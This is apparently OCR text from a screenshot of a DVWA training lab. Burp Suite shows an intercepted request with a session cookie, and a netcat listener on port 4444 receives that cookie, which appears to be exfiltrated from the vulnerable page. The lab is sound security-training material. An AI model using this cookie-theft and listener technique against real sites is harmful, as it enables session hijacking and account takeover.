 1 2 3 4
IT 15:23
kali@kali: ~
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.152:80
Forward Drop Intercept is on Action Open browser
Add notes HTTP/1
Pretty Raw Hex
Inspector
1 GET /dvwa/ HTTP/1.1
2 Host: 192.168.50.152
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.12
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
8 Referer: http://192.168.50.152/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=f4fbba74f815515ac982c5faa49b536b
11 Connection: keep-alive
12
13
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
t to [192.168.50.150] from kali [192.168.50.150] 39460
ecurity=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
192.168.50.150:4444
gent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
/115.0
: */*
-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
-Encoding: gzip, deflate
: http://192.168.50.152/
: http://192.168.50.152
tion: keep-alive
Damn Vulnerable Web A
Not secure 192.168.50.152/dvwa/login.php
DVWA
Username
Password
Login